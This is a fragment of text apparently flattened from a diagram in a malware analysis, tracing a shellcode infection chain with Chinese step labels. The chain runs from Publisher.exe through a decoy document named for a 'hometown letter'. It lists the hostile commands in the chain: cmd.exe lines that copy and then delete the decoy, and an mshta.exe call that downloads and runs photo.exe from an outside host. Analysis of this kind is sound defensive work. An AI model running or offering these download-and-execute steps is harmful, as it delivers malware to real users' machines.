 ShellCode
释放并执行
执行CMD命令
Publisher.exe
cmd.exe /c "C:\DOCUME~1\Bin\LOCALS~1\家鄉信.doc"
执行
cmd.exe /c copy
"C:\DOCUME~1\Bin\LOCALS~1\家鄉信.doc"
"C:\Documents and Settings\Bin\桌面\家鄉信.doc" /y
C:\WINDOWS\system32\mshta.exe
http://skypeadv.com/greeting/photo.exe
cmd.exe /c del "C:\Documents and Settings\Bin\桌面\家鄉信.doc" /f
下载并执行
photo[1].exe